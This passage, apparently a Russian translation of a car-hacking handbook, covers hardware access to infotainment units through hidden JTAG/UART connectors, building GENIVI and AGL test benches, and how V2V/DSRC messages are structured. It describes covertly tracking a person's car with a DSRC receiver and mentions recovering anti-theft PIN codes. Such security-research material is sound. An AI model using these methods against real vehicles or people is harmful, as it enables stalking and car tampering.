
Если вы сможете определить, подключена ли ваша цель к сетевой шине, вы будете знать, насколько много сможет контролировать ваш эксплойт. По крайней мере, на шину, напрямую подключенную к целевой системе, может повлиять любой код, введенный в нее. Например, в примерах проводки, показанный на рисунке 9-5, уязвимость в модуле Bluetooth дала бы нам прямой доступ к CAN; однако, если бы мы эксплуатировали систему навигации IVI, вместо нее нам бы пришлось использовать K-Line (смотрите рисунок 9-6). Вы можете определить, к какой сети у вас есть доступ, посмотрев на схему соединений на Рисунке 9-5 и проверив, подключены ли K-Line или CAN к вашему целевому устройству. Выбор шины повлияет на вашу полезную нагрузку и на то, на какие сетевые системы вы сможете влиять напрямую .

Разборка блока IVI
Если ваша цель – напрямую атаковать оборудование системы, или у вас нет схемы подключения, показывающей соединения информационно-развлекательного блока, вам нужно будет разобрать устройство. Поскольку блоки IVI действительно компактны и объединяют в себе большое количество функций на такой небольшой площади, их разборка означает удаление множества винтов и нескольких слоев соединенных печатных плат. Разборка отнимает много времени и сложна, и, скорее всего, к ней вы прибегните только в последнюю очередь, если все остальные методы окажутся бесполезными.
Чтобы начать разборку – снимите корпус. Каждый блок разбирается по-разному, но в большинстве случаев вы можете удалить винты передней и задней панелей, а затем начать разборку сверху вниз. Оказавшись внутри, вы, скорее всего, найдете печатную плату, подобную той, что показана на рисунке 9-7.
Хотя надписи на печатной плате вы едва ли прочтете невооруженным глазом, вероятно, они все же там будут, и в большинстве случаев многие из контактов будут маркированы. Обратите особое внимание на разъемы, которые прикреплены к печатной плате, но не подключены или закрыты радиатором. Часто определенные разъемы на печатной плате, используемые в процессе производства, остаются отключенными. Они могут послужить отличным способом попасть внутри IVI. Например, на рисунке 9-8 изображен скрытый коннектор, который можно увидеть только после снятия задней крышки.
Скрытые разъемы – отличное место для взлома, после прошивки устройства. Эти разъемы часто имеют методы для загрузки и отладки микропрограмм, работающих в системах, а также могут предоставлять последовательные интерфейсы, которые можно использовать, чтобы увидеть, что происходит с системой. В частности, вам следует искать интерфейсы JTAG и UART.
На этом этапе вы должны отслеживать контакты и просматривать спецификации встроенных микросхем. После небольшого исследования, вы должны иметь лучшее представление о том, с чем работаете, и предполагаемое назначение этого скрытого разъема. (Смотрите главу 8 для получения дополнительной информации об анализе печатных плат и реверс-инжениринге аппаратного обеспечения).
Стенды для тестирования информационно-развлекательной консоли
Вместо того, чтобы вмешиваться в работу вашей собственной системы IVI, установленной на заводе, и рисковать ее повреждением, вы можете поэкспериментировать с системой испытательного стенда, будь то устройство со свалки или платформа разработки с открытым исходным кодом. (Радиомодули из вторичного рынка – не лучший выбор, обычно они не подключаются к сети CAN-шины). В этом разделе мы рассмотрим две информационные системы с открытым исходным кодом, которые вы сможете запустить в виртуальной машине на ПК, демонстрационную платформу GENIVI, и Automotive Grade, для которой требуется IVI.
Genivi Meta–IVI
Альянс GENIVI (http://www.genivi.org/) – это организация, основная цель которой – способствовать внедрению программного обеспечения IVI с открытым исходным кодом. Членство платное, но вы можете бесплатно качать и участвовать в разного рода программных проектах GENIVI. Членство, особенно на более высоких уровнях, в GENIVI очень дорогостоящее, но вы можете присоединиться к списку рассылки, чтобы участвовать в некоторых разработках и обсуждениях. Систему IVI можно запускать непосредственно на Linux без необходимости подключения IVI. По сути, это набор компонентов, которые вы можете использовать для создания собственного IVI.
На рисунке 9-9 высокоуровневая блок-схема системы GENIVI показывает, как элементы сочетаются друг с другом.
Демонстрационная платформа GENIVI имеет некоторые базовые функции человеко-машинного интерфейса (HMI): FSA PoC это советник по остановке подачи топлива. FSA является частью навигационной системы и предназначен для предупреждения водителей, в случае, если у них закончится топливо прежде чем они достигнут пункта назначения. PoC адреса веб-браузера и аудио-менеджера не требуют пояснений. Другой компонент, не показанный на рисунке – это приложение для навигации. Это приложение работает на основе проекта с открытым исходным кодом Navit (https://www.navit-project.org/) и использует подключаемый модуль для свободно лицензируемого картографического программного обеспечения OpenStreetMap (https://www.openstreetmap.org/).
Компоненты промежуточного программного обеспечения GENIVI составляют ядро операционной системы GENIVI, они обсуждаются здесь в том порядке, в котором они показаны на рисунке 9-9 (постоянство этого порядка исключено, поскольку в настоящее время документация для этого модуля отсутствует):
Журнал диагностики и трассировка (DLT) Модуль регистрации и отслеживания совместимый с AUTOSAR 4.0 (Autosar – это просто группа автомобильных стандартов; смотрите https://www.autosar.org/). Некоторые функции DLT могут использовать TCP/IP, последовательную связь или стандартный системный журнал.
Диспетчер состояния узла (NSM) Отслеживает рабочее состояние транспортного средства и отвечает за выключение и мониторинг состояния системы.
Контроллер запуска узла (NSC) Часть NSM. Обрабатывает все данные, хранящиеся на жестком диске или флешке.
Демон (deamon) аудио менеджера Уровень абстракции аудиооборудоавния/программного обеспечения.
Плагины аудио менеджера Часть демона аудиоменеджера.
WebKit Движок веб-браузера.
Брокер автомобильных сообщений (AMB) Позволяет приложению получать доступ к информации о транспортном средстве по шине CAN без необходимости знать конкретную компоновку пакетов шины CAN. (Система, к которой вы обращаетесь, должна поддерживать OBD или AMB напрямую).

Создание окружающей среды
Самый простой способ собрать GENIVI в Linux – использовать образ Docker. Во-первых, возьмите простую сборку, вроде этой:
$ git clone https://github.com/gmacario/easy–build
Примечание
Этот образ Docker не будет работать с файловой системой eCryptfs, которую Ubuntu использует для домашних каталогов, поэтому следуйте этим инструкциям за пределами домашнего каталога по умолчанию.
Если у вас все еще нет Docker, вам потребуется его установить. В Ubuntu это команда:
$ sudo apt-get install docker.io
Затем перейдите в папку easy–build/build–yocto–genivi в вашем домашнем каталоге и выполните это:
$ sudo docker pull gmacario/build-yocto-genivi
$ sudo ./run.sh
Docker создает для вас небольшую виртуальную машину, а запуск run.sh должен поместить вас в среду корневого терминала Docker.
Теперь завершите установку, получив оставшуюся часть сборки GENIVI и создав образ, который можно использовать в виртуальной машине QEMU. Выполните следующие команды:
# chmod a+w /dev/shm
# chown build.build ~build/shared
# su – build
$ export GENIVI=~/genivi-baseline
$ source $GENIVI/poky/oe-init-build-env ~/shared/my-genivi-build
$ export TOPDIR=$PWD
$ sh ~/configure_build.sh
$ cd $TOPDIR
$ bitbake -k intrepid-image
Результат последней команды bitbake должен выглядеть примерно так:
Build Configuration:
BB_VERSION = “1.24.0”
BUILD_SYS = “x86_64-linux”
NATIVELSBSTRING = “Ubuntu-14.04”
TARGET_SYS = “i586-poky-linux”
MACHINE = “qemux86”
DISTRO = “poky-ivi-systemd”
DISTRO_VERSION = “7.0.2”
TUNE_FEATURES = “m32 i586”
TARGET_FPU = “”
meta
meta-yocto
meta-yocto-bsp = “(detachedfromdf87cb2):df87cb27efeaea1455f20692f9f1397c6fcab254”
meta-ivi
meta-ivi-bsp = “(detachedfrom7.0.2):54000a206e4df4d5a94db253d3cb8a9f79e4a0ae”
meta-oe = “(detachedfrom9efaed9):9efaed99125b1c4324663d9a1b2d3319c74e7278”
На момент написания у меня возникли ошибки процесса сборки при получении пакета Bluez.
Удалите следующий файл и попробуйте bitbake еще раз:
$ rm /home/build/genivi-baseline/meta-ivi/meta-ivi/recipes-connectivity/bluez5/bluez5_%.bbappend
Как только все будет готово, образ должен появиться в папке tmp/deploy/ images/qemux86/.
Теперь вы готовы запустить свой образ на эмуляторе. Для эмуляции ARM используйте следующее:
$ $GENIVI/meta-ivi/scripts/runqemu horizon-image vexpressa9
Для х86 используйте эту команду:
$ $GENIVI/poky/scripts/runqemu horizon-image qemux86
И эту команду для х86-х64:
$ $GENIVI/poky/scripts/runqemu horizon-image qemux86-x64
Теперь вы готовы исследовать систему IVI на основе GENIVI. Как вы видели, шаги могут быть немного сложными. Самая сложная часть работы с GENIVI – это ее поднятие и запуск. Если у вас есть система, на которую можно посмотреть, вы можете выбрать любой исполняемый файл, чтобы начать аудит безопасности.
Automotive Grade Linux
Automotive Grade Linux (AGL) – это система IVI, которую вы можете запустить на физическом устройстве IVI. В отличие от GENIVI, у AGL нет дорогостоящей структуры. Но ее цели аналогичны целям GENIVI: она пытается создать модуль IVI с открытым исходным кодом, а также другие связанные части, такие как телематика и приборные панели.
На момент написания этой статьи вы сможете найти демонстрационный образ AGL для VMware (последний раз выпущен в 2013 году), инструкции по установке и загрузочную USB-версию для х86 на веб-сайте AGL (https://www.automotivelinux.org/). Эти образы предназначены для работы на бортовом компьютерном оборудовании, таком как Nexcom VTC-1000, Linux-устройстве, которое поставляется с CAN и сенсорным экраном. В отличие от проекта GENIVI, демонстрационные образы AGL разработаны и протестированы для работы на оборудовании, хотя некоторые образы можно запустить и на виртуальной машине.
Как вы можете видеть на рисунке 9-10, демонстрационный образ AGL имеет очень красивый интерфейс, но не следует ожидать, что все приложения будут работать гладко, поскольку многие из них пока что являются просто заполнителями, они находятся на стадии разработки. Поскольку AGL обычно тестируется на физическом оборудовании, вам придется потратить около 1000 долларов, чтобы получить оборудование, необходимое для беспроблемной установки AGL. Запустить образ также можно и на виртуальной машине QEMU. (Одна из приятных особенностей покупки IVI для разработки заключается в том, что вы можете запрограммировать ее для работы с любым автомобилем).
Приобретение ОЕМ IVI для тестирования
Если вы решите запустить свой физический блок IVI для тестирования, вам придется либо вытащить заводскую (ОЕМ) систему IVI из какого-то автомобиля, либо купить IVI для разработки, например, Nexcom VTC-1000, или какую-то из моделей, указанных в списке совместимого оборудования Tizen (https://wiki.tizen.org/IVI/IVI_Platforms).
Если вы решили пойти по пути заводской системы, вы можете приобрести блок IVI в дилерском центре или вытащить его из машины со свалки. IVI для разработки и ОЕМ, приобретаемые напрямую у дилера, обычно стоят от 800 до 2000 долларов поэтому с точки зрения эффективности финансов, гораздо выгодней достать такой блок на автомобильной свалке, хотя иногда найти целевую систему IVI высокого класса бывает проблематично. Вы также можете приобрести устройства сторонних производителей, такие как Kenwood или Pioneer, которые, хотя и стоят дешевле, обычно не подключаются к CAN-системе автомобиля.
К сожалению, вытащить IVI из современного автомобиля, не повредив его, – непростая задача. Часто перед тем вынуть информационный блок сначала вам придется снять пластик вокруг самого блока, а потом пластик вокруг панели приборов. Если вы столкнетесь с кодом защиты от кражи, попробуйте поискать его в руководстве пользователя, вы будете удачливым человеком, если найдете его там. Если найти код не удалось, обязательно запишите VIN-код из транспортного средства-донора, потому как он может понадобиться вам получения или сброса PIN-кода защиты от кражи. (Если у вас также имеется ЭБУ, помните, вы можете обратиться к нему, чтобы получить VIN).
Чтобы заставить запускаться IVI самостоятельно, вам нужно будет обратиться к схеме подключения вашей системы IVI. Вы можете пропустить большую часть проводов, которые не тестируете. Если вы собираете устройство на базе ОЕМ, возможно, стоит потратить время на его разборку и подключение всяких тестовых разъемов, чтобы у вас была запущена не только обычная система IVI, но также имелся доступ к любому из скрытых разъемов.
Резюме
Теперь анализировать вашу радиосистему должно быть комфортнее. Мы рассмотрели, как безопасно работать в виртуальной машине и тестовой среде для поиска уязвимостей в системах IVI. Эти системы имеют большое количество кода и являются наиболее мощными электронными системами в автомобиле. Владение блоком IVI даст полный контроль над вашей целью, и нет части компонента в автомобиле с большей концентрацией поверхности атаки, чем система IVI. При проведении исследования безопасности, IVI и телематическая система предоставят вам наиболее ценные уязвимости, кроме того вы обнаружите, что уязвимости, обнаруженные в этих системах, часто бывают удаленными или беспроводными и напрямую связаны с линиями шин транспортного средства.
10
Связь автомобиль-к-автомобилю

Последней тенденцией в технологии транспортных средств является связь автомобиль-к-автомобилю (vehicle-to-vehicle, V2V), или в случае связи транспортных средств с придорожными устройствами, связь между ТС и инфраструктурой (vehicle-to-infrastructure, V2I). Связь V2V в первую очередь предназначена для передачи предупреждений о безопасности и дорожных происшествиях транспортным средствам через динамическую ячеистую сеть между транспортными средствами и придорожными устройствами, называемую интеллектуальной транспортной системой. Эта сетка соединяет различные узлы – автомобили или устройства – в сети и передает информацию между ними.
Перспективы V2V настолько велики, что в феврале 2014 года Министерство транспорта США объявило о своем желании реализовать мандат, требующий, чтобы связь на основе V2V была включена во все новые легковые автомобили, хотя на момент написания этой книги документ окончательно доработан еще не был.
V2V – первый автомобильный протокол, который учитывает угрозы кибербезопасности на этапе проектирования, а не постфактум. Детали реализации V2V и взаимодействия между странами все еще определяются, поэтому многие процессы и меры безопасности не определены. Тем не менее, в этой главе мы рассмотрим текущие соображения по его проектированию, чтобы сделать предположения относительно того, чего стоит ожидать. Мы подробно расскажем о различных подходах и обсудим типы технологий, которые могут быть развернуты в пространстве V2V. Мы также обсудим несколько протоколов, используемых в связи V2V, типы данных которые они будут передавать, обсудим соображения относительно безопасности V2V, а также поговорим об областях, на которых должны сосредоточиться исследователи безопасности.
Примечание
Поскольку в этой главе основное внимание уделяется технологии, которую еще предстоит внедрить, мы не будем рассматривать причины, лежащие в основе появления различных функций, а также не будем обсуждать способы, которыми производители могут реализовать каждую функцию, потому как все эти детали могут быть изменены.
Методы V2V коммуникации
В мире связи V2V транспортные средства и придорожные устройства взаимодействуют одним из трех способов: через существующие сотовые сети; с использованием выделенной связи ближнего действия (DSRC), которая представляет собой протокол связи ближнего действия; или с помощью комбинации методов связи. В этой главе мы сосредоточимся на DSRC, так как он является наиболее распространенным методом V2V.
Сотовые связи
Для сотовой связи не требуются придорожные датчики, а в существующих сотовых сетях уже есть системы безопасности, предоставляемые ее операторами. Безопасность, обеспечиваемая сотовыми сетями, осуществляется на уровне беспроводной связи (GSM), а не на уровне протокола. Если подключенное устройство использует IP-трафик к нему в любом случае необходимо применить стандартные меры IP-безопасности, такие, как шифрование и уменьшение поверхности атаки.
DSRC
DSRC требует установки на современные автомобили специализированного оборудования и новую придорожную технику. Поскольку DSRC был разработан специально для связи V2V, меры безопасности могут быть реализованы до широкого распространения. DSRC также более надежен, нежели сотовая связь, имеет меньшую задержку. (Для получения дополнительной информации смотрите «Протокол DSRC»).
Гибрид
Гибридный подход объединяет сотовые сети с DSRC, Wi-Fi, спутниковой и любой другой связью, например, будущими протоколами беспроводной связи.
В этой главе мы сосредоточимся на DSRC, поскольку он является уникальным для инфраструктуры V2V. Протокол DSRC будет основным протоколом, развернутым в V2V, также вы сможете увидеть его смешанным с другими методами связи.
Примечание
Для сотовой, Wi–Fi и другой связи вы можете использовать традиционные методы анализа связи. Наличие этих сигналов не всегда означает, что автомобиль использует связь V2V. Однако, если вы увидите, что передается DSRC, вы будете знать, что в этом автомобиле используется V2V.
Акронимы V2V
Автомобильная промышленность любит аббревиатуры так же сильно, как и любая правительственная структура, и V2V не является исключением. Фактически, отсутствие какого-либо универсального стандарта V2V для разных стран означает, что мир сокращений V2V может казаться особенно запутанным из-за непоследовательности и большой путаницы. Чтобы помочь вам, мы отобрали несколько сокращений, с которыми вы столкнетесь при исследовании тем, связанных с V2V:
ASD Устройство безопасности послепродажного обслуживания
DSRC Выделенная связь малого радиуса действия
OBE Бортовое оборудование
RSE Придорожное оборудование
SCMS Система управления учетными данными безопасности
V2I, C2I Связь автомобиль-к-инфраструктуре, и автомобиль-к-инфраструктуре (car-to-infrastructure) (Европа)
V2V, C2C Связь автомобиль-к-автомобилю, и автомобиль-к-автомобилю (car-to-car) (Европа)
V2X, C2X Связь автомобиль-к-чему-нибудь, и автомобиль-к-чему-нибудь (car-to-x) (Европа)
VAD Устройство оповещения о транспортных средствах
VII, ITS Интеграция автомобильной структуры, интеллектуальная транспортная система
WAVE Беспроводной доступ для транспортных средств
WSMP Протокол коротких сообщений WAVE
Протокол DSRC
DRSC – это одно- или двусторонняя система беспроводной связи малого радиуса действия, специально созданная для связи между транспортными средствами и придорожными устройствами или между транспортными средствами.
DSRC работает в диапазоне частот от 5,85 до 5,925 ГГц, зарезервированной для V2V и V2I. Мощность передачи, используемой устройством DSRC, будет определять его диапазон. Придорожное оборудование может передавать информацию на более высоких диапазонах мощности, что позволяет осуществлять передачу на расстоянии до 1000 м, в то время как транспортные средства могут передавать данные только на уровне мощности, обеспечивающем расстояние до 300 м.
DSRC основан на беспроводных протоколах 802.11p и 1609.x. Системы на основе DSRC и Wi-Fi, такие, как беспроводной доступ для транспортных средств (WAVE), используют спецификацию IEEE 1609.3 или протокол коротких сообщений WAVE (WSMP). Эти сообщения представляют собой отдельные пакеты размером от 500 до 1500 байтов. (Сетевые снифферы, такие, как Wireshark, могут декодировать WAVE-пакеты, что позволяет легко анализировать их трафик).
Скорость передачи данных DSRC зависит от количества пользователей, одновременно получающих доступ к локальной системе. Один пользователь в системе обычно видит скорость передачи данных от 6 до 12 Мбит/с, в то время как пользователи в зоне с высоким трафиком – скажем, на восьми полосной автостраде – вероятно, будут видеть скорость от 100 до 500 Кбит/с. Типичная система DSRC может обслуживать почти 100 пользователей в условиях интенсивного движения, но, если автомобили движутся со скоростью около 60 км/ч или 37 миль/ч и выше, то она будет поддерживать лишь до 32 пользователей. (Эти скорости передачи данных рассчитаны на основе документа Министерства транспорта «Communications Data Delivery System Analysis for Connected Vehicles»).
Количество каналов, выделенных для диапазона 5,9 ГГц системы DSRC, варьируется в зависимости от страны. Например, система США разработана для поддержки семи каналов, причем один канал действует как выделенный канал управления, зарезервированный для отправки коротких высокоприоритетных пакетов управления. Европейская система поддерживает три канала без выделенного канала управления. Это несоответствие в значительной степени связано с тем, что в каждой стране используются разные движущие силы технологии: европейская система ориентирована на рынок, в то время как американская больше ориентирована на безопасность транспортных средств. Таким образом, хотя протоколы могут взаимодействовать между собой, типы поддерживаемых и отправляемых сообщений будут значительно отличаться. (В Японии DSRC в настоящее время используется для сбора платы за проезд, но японцы также планируют использовать полосу 760 МГц для предотвращения аварий. Японские каналы 5,8 ГГц не используют 802.11p, но они все равно должны поддерживать структуру безопасности V2V 1609.2).
Примечание
Хотя и в Европе, и в США используется 802.11p с шифрованием ECDSA-256, две эти системы все равно не совместимы на 100 процентов. На момент написания этой книги они включают в себя различные технические различия, например, место размещения стека подписи в пакете. У отсутствия стандартизации нет веских технических причин, поэтому мы надеемся, что это будет исправлено до того, как технологию начнут применят повсеместно.
Особенности и использование
Все реализации DSRC предлагают функции для повышения удобства и безопасности использования, но эти функции различаются. Например, европейская система DSRC будет использовать DSRC для следующего:
Каршеринг Будет работать так же, как каршеринг сегодня, например, car2go, за исключением того, что вместо использования стороннего автомобильного брелока, подключенного к разъему OBD-II для управления автомобилем, он будет использовать протокол V2I.
Подключение к «интересным местам» Подобно точкам, таким как рестораны или заправочные станции, в традиционной навигационной системе, но будет транслироваться проезжающим автомобилям.
Диагностика и обслуживание Вместо того, чтобы считывать коды с разъема OBD, автомобиль по DSRC будет сообщать причину, по которой загорелась лампочка «check engine».
Профили вождения для целей страхования Заменят страховые ключи, которые фиксируют поведение вождения.
Электронное уведомление о платных дорогах Позволит производить автоматические платежи в пунктах взимания платы (уже тестируется в Японии).
Управление автопарком Позволит контролировать парк транспортных средств, например, те, которые используются для доставки и транспортных услуг.
Информация о парковке Будет регистрировать продолжительность парковки и может заменить традиционные парковочные счетчики.
Страны, больше ориентированные на безопасность, такие как Соединенные Штаты, больше озабочены предупреждением о таких вещах, как нижеперечисленные:
Приближение аварийных автомобилей Оповещает участников движения о приближающемся аварийном автомобиле.
Опасные участки Предупреждает водителей об опасностях, например, обледенении моста, дороги или падающих камнях.
Приближение мотоцикла Сигнал о приближении проезжающего мотоцикла.
Дорожные работы Оповестят водителей о предстоящих дорожных работах.
Медленные транспортные средства Предоставят предупреждение о пробках или замедлении движения из-за медленно движущихся сельскохозяйственных или негабаритных транспортных средств.
Стационарные (аварийные) транспортные средства Предупреждают о транспортных средствах, вышедших из строя, или недавно попавших в аварию.
Угнанный автомобиль Может работать аналогично сервису, подобному LoJack, в том смысле, что позволит правоохранительным органам определять местонахождение украденного автомобиля на основе радиомаяка.
Дополнительные типы категорий связи, которые могут быть реализованы посредством DSRC, включают управление трафиком; помощь правоохранительным органам, такая как передача информации о скорости или отслеживание ТС; помощь водителю, например, при парковке или указание полосы движения; и проекты автоматизации шоссе, такие как беспилотные автомобили, которые на дорогах для помощи в управлении будут использовать V2I.
Придорожные системы DSRC
Придорожные системы DSRC также используются для передачи стандартизованных сообщений и обновлений транспортным средствам с такой информацией, как данные о дорожном движении и предупреждения об опасностях или дорожных работах. Европейский институт телекоммуникационных стандартов (ETSI) разработал два формата для данных непрерывного трафика, оба из которых используют 802.11p: кооперативное информационное сообщение (CAM) и децентрализованное сообщение с уведомлением об окружающей среде (DENM).
CAM для периодической смены статуса транспортного средства
CAM периодически транслируются через сеть V2X. ETSI определяет размер пакета CAM в 800 байтов и частоту передачи сообщений 2 Гц. Этот протокол все еще находится на стадии разработки. Если вы столкнетесь с CAM в будущем, они могут отличаться от предложенного, но наша задача состоит в том, чтобы на предлагаемых на текущий период характеристиках, дать вам общее представление о том, чего стоит ожидать от протокола CAM в будущем.
Пакеты CAM состоят из заголовка ITS PDU и идентификатора станции, а также одной или нескольких характеристик станции и общих параметров транспортного средства.
Характеристики станции могут включать следующее:
- Мобильная станция ITS
- Физически соответствующая станция ITS
- Частная станция ITS
- Параметры профиля
- Контрольная позиция
Общие параметры автомобиля могут состоять из следующих:
- Ускорение
- Управляемость ускорения
- Эллипс уверенности
- Статус сбоя (опционально)
- Кривизна
- Изменение кривизны (опционально)
- Опасные грузы (опционально)
- Линия дистанция-до-остановки (опционально)
- Дверь открыта (опционально)
- Внешнее освещение
- Вместимость (опционально)
- Длина станции
- Достоверность длинны станции (опционально)
- Ширина станции
- Достоверность ширины станции (опционально)
- Совет поворота (опционально)
- Скорость автомобиля
- Тип машины
- Скорость рыскания
Хотя некоторые из этих параметров отмечены как опциональные, на самом деле, в определенных ситуациях, они являются обязательными. Например, базовый профиль транспортного средства – идентификатор станции 111 в двоичном формате – должен сообщать о состоянии аварии и о том, перевозит ли транспортное средство опасные грузы, если такая информация известна. Автомобиль экстренных служб – идентификатор станции 101 в двоичном формате – должен сообщать, используются ли его огни и сирены. Общественный транспорт – также идентификатор станции 101 – должен сообщать, когда его входная дверь открыта или закрыта, а также может сообщать об отклонении от графика и количестве загруженности.
DENM для уведомлений о безопасности, инициируемых событием
DENM – это сообщения, зависящее от событий. В это время CAM отправляются периодически, для регулярного обновления информации, сообщения DENM являются предупреждениями о безопасности и дорожных опасностях. Сообщения могут быть отправлены в следующих случаях:
- Риск столкновения (определяется придорожными приборами)
- Въезд на опасные участки дороги
- Резкое торможение
- Сильный ветер
- Плохая видимость
- Осадки
- Дорожная адгезия
- Дорожные работы
- Нарушение сигнала
- Пробки
- Транспортные средства, попавшие в аварию
- Вождение в неправильном направлении
Отправление этих сообщений отменяется либо при исчезновении вызвавшего их условия, либо по истечении установленного времени.
DENM также могут быть отправлены для отмены или отрицания события. Например, если придорожное оборудование определило, что автомобиль едет по улице в неправильном направлении, оно могло отправить сообщение, уведомляющее об этом ближайших водителей. Как только этот водитель перестроился на правильную полосу движения, оборудование могло отправить сообщение отмены, сигнализировав о том, что риск миновал.
В таблице 10-1 показана структура пакета и положение байта в пакете DENM.
| Container | Name | Byte start position | Byte end position | Notes |
| ITS Header | Protocol Version | 1 | 1 | ITS Version |
| Message ID | 2 | 2 | Message Type | |
| Generation Time | 3 | 8 | Timestamp | |
| Management | Originator ID | 9 | 12 | ITS Station ID |
| Sequence Number | 13 | 14 | ||
| Data Version | 15 | 15 | 255 = Cancel | |
| Expiry Time | 16 | 21 | Timestamp | |
| Frequency | 21 | 21 | Transmission Frequency | |
| Reliability | 22 | 22 | Probability event is true. Bit 1..7 | |
| IsNegation | 22 | 22 | 1 == Negate. Bit 0 | |
| Situation | CauseCode | 23 | 23 | |
| SubCauseCode | 24 | 24 | ||
| Severity | 25 | 25 | ||
| Location | Latitude | 26 | 29 | |
| Longitude | 30 | 33 | ||
| Altitude | 34 | 35 | ||
| Accuracy | 36 | 39 | ||
| Reserved | 40 | n | Variable size |
Также есть и необязательные сообщения. Например, контейнер ситуации (situation) дополнительно может включать TrafficFlowEffect, LinkedCause, EventCharacteristics, VehicleCommonParameters и ProfileParameters, как и в структуре CAN.
Стандарт WAVE
Стандарт WAVE – это система на основе DSRC, используемая в США для пакетной передачи данных транспортных средств. Стандарт WAVE включает стандарт 802.11p, а также ряд стандартов 1609.x в модели OSI. Цели этих стандартов заключаются в следующем:
802.11p Определяет протокол WAVE на частоте 5,9 ГГц (модификация стандарта Wi-Fi); также имеет случайную локальную MAC-адресацию
1609.2 Службы безопасности
1609.3 Поддержка UDP/TCP IPv6 и LLC
1609.4 Определяет использование канала
1609.5 Коммуникационный менеджер
1609.11 Протокол беспроводных электронных платежей и обмена данными
1609.12 Идентификатор WAVE
Примечание
Чтобы изучить стандарт WAVE более подробно, вы можете использовать номера OSI, представленные в списке выше, чтобы открыть соответствующую справочную документацию в интернете.
WSMP используется как в служебных, так и в управляющих каналах. WAVE использует IPv6, самый последний интернет-протокол, исключительно для служебных каналов. IPv6 настраивается объектом управления WAVE (WME), а также обрабатывает назначения каналов и отслеживает служебные сообщения. (WME является уникальным для WAVE и управляет служебными данными и обслуживанием протокола). Каналы управления используются для служебных объявлений и коротких сообщений от приложений безопасности.
Сообщения WSMP отформатированы, как показано на рисунке 10-1.

Тип приложения, предоставляемого придорожным устройством или установленного на транспортном средстве, определяется идентификатором поставщика услуг (PSID). Фактическое служебное объявление исходит из пакета объявления служебных сообщений WAVE (WSA), структура которого показана в таблице 10-2.
| Section | Elements |
| WSA header | WAVE version EXT Fields |
| Service Info | WAVE Element ID PSID Service Priority Channel Index EXT Fields |
| Channel Info | WAVE Element Operating Channel Channel Number Adaptable Data Rate Transmit Power EXT. Fields |
| WAVE Routing Advertisement | WAVE Element Router Lifetime IP Prefix Prefix Length Default Gateway Gateway MAC Primary DNS EXT. Fields |
Автомобиль начнет взаимодействовать с придорожным оборудованием только в случае если PSID автомобиля совпадает с объявленным.
Отслеживание автомобилей с DSRC
Одна из атак, использующих DSRC-коммуникации, – это отслеживание транспортных средств. Если злоумышленники смогут создать свой собственный приемник DSRC, купив устройство с поддержкой DSRC или используя программно-определяемую радиосвязь (SDR), они также смогут получать информацию об автомобилях, находящихся в зоне действия приемника, такую как размер, местоположение, скорость, направление и маршрут последних 300 м – и использовать эту информацию для отслеживания целевой машины. Например, если злоумышленник знал марку и модель целевого транспортного средства и его размер, он мог бы установить приемник рядом с домом цели, чтобы удаленно обнаруживать, когда цель выходит из зоны действия приемника DSRC. Это сообщало бы хакеру время, когда владелец покидал свой дом. Этот метод позволит злоумышленнику продолжать отслеживать и идентифицировать активность транспортного средства, несмотря на все попытки владельца скрыть идентифицирующую его информацию.
Информация о размере транспортного средства передается в следующих четырех полях:
- Длина кузова
- Ширина кузова
- Высота кузова
- Высота бампера (опционально)
Так как эта информация установлена производителем, она будет представлена с точностью до долей дюйма. Используя точные размеры, злоумышленник может довольно точно определить марку и модель автомобиля. Например, в Таблице 10-3 названы размеры Honda Accord.
| Длина | Ширина кузова | Высота кузова | Высота бампера |
| 191.4 дюйма | 72.8 дюйма | 57.5 дюйма | 5.8 дюйма |
Проблемы безопасности
Существуют и другие возможности атак с использованием V2V. Это было исследовано Партнерством по показателям предотвращения аварий (CAMP), группой из нескольких автопроизводителей, работающих над проведением различных исследований, связанных с безопасностью, в декабре 2010 года. CAMP провела анализ атак на системы V2V через Консорциум по безопасности транспортных средств (VSC3). Во время анализа исследователи сосредоточились в первую очередь на основном протоколе DSRC/WAVE и попытались сопоставить цели злоумышленника с потенциальными атаками. Рисунок 10-2 показывает сводку результатов консорциума с разбивкой по целям злоумышленников.
